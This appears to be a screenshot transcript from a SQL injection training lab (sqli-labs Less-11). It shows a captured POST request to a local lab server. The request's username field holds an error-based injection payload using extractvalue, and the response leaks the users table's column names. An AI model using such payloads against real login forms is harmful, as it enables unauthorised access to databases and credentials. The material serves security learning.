 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-11/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 168
13
14 uname=admin'and extractvalue(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns
where table_name='users')))
--+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~id,login,password,email,secret,'
LOGIN ATTEMPT
FAILED